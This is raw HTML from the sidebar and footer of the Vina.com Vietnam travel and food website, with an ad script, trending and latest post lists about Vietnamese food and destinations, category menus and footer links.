		</div><div class="widget widget_text" id="text-12">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Vina.com Top Sidebar --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4039892169575807" data-ad-slot="1801644409" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-9"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-239 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-new-year-food/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese new year food" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-new-year-food/">Vietnamese New Year Food – 20+ Traditional Food For New Year Days</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-260 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-desserts/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese Desserts" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-desserts/">30 Quick &#038; Easy Cooking Vietnamese Desserts Ideas</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-449 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-da-lat">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/da-lat-attractions/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - da lat attractions" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/da-lat-attractions/">Top 20 Must-See Da Lat Attractions In Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 26, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-384 post type-post status-publish format-standard has-post-thumbnail hentry category-nha-trang">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/things-to-do-in-nha-trang/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - things to do in nha trang" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/things-to-do-in-nha-trang/">18 Best Things To Do In Nha Trang – What To Do &#038; Where</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 24, 2019</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-273 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/sticky-rice-dishes/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese sticky rice dishes" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/sticky-rice-dishes/">18 Sticky Rice Dishes And How To Make Vietnamese Sticky Rice</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8506 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-ho-chi-minh-city">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/dam-sen-water-park/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - dam sen water park" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/dam-sen-water-park/">Dam Sen Water Park – Sunny Park In The Middle Of Saigon, Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-236 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-soup/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Sour fresh water crab soup" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-soup/">25+ Soup Dishes And Side Dishes For Soup &#8211; Vietnamese Soup</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18872 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="levelling up agriculture through modern tech and linking farming communities" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/">Levelling Up Agriculture Through Modern Tech &#038; Linking Farming Communities</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_categories" id="categories-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_692562712aa56"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a> (32)
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a> (642)
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a> (108)
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a> (279)
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a> (14)
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a> (12)
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a> (25)
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a> (40)
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a> (23)
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a> (18)
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a> (22)
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a> (102)
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a> (48)
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a> (27)
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a> (65)
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a> (34)
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a> (28)
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a> (27)
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a> (23)
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a> (21)
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a> (16)
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a> (40)
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a> (17)
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a> (37)
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a> (23)
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a> (46)
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a> (84)
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a> (128)
</li>
			</ul>

			</div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-18271 single-format-video jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://vina.com/">
                    <img src="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png 1x,  2x" alt="Vina.com &#8211; Vietnam News, Travel, Food, Photos, Restaurant Guide" data-pin-no-hover="true">
                </a>
                                                <p><p>Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide<br><br>______Vietnam Highlighted______<br><br><a href="https://vina.com/travel/things-to-do-in-vietnam/">Things To Do In Vietnam</a><br><a href="https://vina.com/best-places-to-visit-in-vietnam/">Places To Visit in Vietnam</a><br><a href="https://vina.com/travel/honeymoon-in-vietnam/">Honeymoon in Vietnam</a><br><a href="https://vina.com/travel/20-most-beautiful-beaches-in-vietnam/">Best Beaches in Vietnam</a><br><a href="https://vina.com/travel/vietnam-adventure-holidays/">Adventure Holidays</a><br><a href="https://vina.com/travel/trekking-in-vietnam/">Trekking in Vietnam</a><br><a href="https://vina.com/vietnam-motorbike-tours/<br>">Vietnam Motorbike Tours</a><br><a href="https://vina.com/vietnam-backpacking/">Backpacking</a><br><a href="https://vina.com/vietnam-tours/">Vietnam Tours</a><br><a href="https://vina.com/travel/vietnam-war-tours/">War Tours</a><br></p>

                    </div>
</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Destinations</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a>
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-4"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Latest Articles</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/lim-festival/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-10"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Travel Guides</span></h3></div>			<div class="textwidget"><li><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Planning tips</a></li>
<li><a href="https://vina.com/getting-around-vietnam//">Getting around</a></li>
<li><a href="https://vina.com/health-and-safety-in-vietnam/">Health</a></li>
<li><a href="https://vina.com/holidays-in-vietnam/">Holidays</a></li>
<li><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese</a></li>
<li><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
<li><a href="https://vina.com/transportation-in-vietnam/">Transportation</a></li>
<li><a href="https://vina.com/traveling-with-pets-and-food-products/">Travel with Pets</a></li>
<li><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
<li><a href="https://vina.com/weather-and-time-zones/">When to go and weather</a></li>
<li><a href="https://vina.com/cafe/">Vietnamese Coffee</a></li>
</div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                                            <div class="jeg_social_icon_block socials_widget nobg">
                            <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a>                        </div>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                <ul class="jeg_menu_footer"><li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3831"><a href="https://vina.com/about-vina/">About</a></li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3832"><a href="https://vina.com/advertise/">Advertise</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://vina.com/vina-guest-post-guidelines/">Write For Us</a></li>
<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://vina.com/contact-vina/">Contact Us</a></li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3833"><a href="https://vina.com/privacy/">Privacy &#038; Policy</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://vina.com/terms-of-use/">Terms Of Use</a></li>
</ul>
